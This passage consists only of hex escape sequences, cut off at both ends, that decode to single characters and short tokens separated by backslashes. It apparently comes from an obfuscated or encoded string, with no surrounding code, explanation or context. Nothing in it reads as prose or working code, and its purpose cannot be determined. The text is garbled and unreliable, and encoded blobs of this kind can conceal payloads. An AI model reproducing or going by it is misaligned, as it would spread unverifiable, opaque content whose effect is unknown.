31\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x3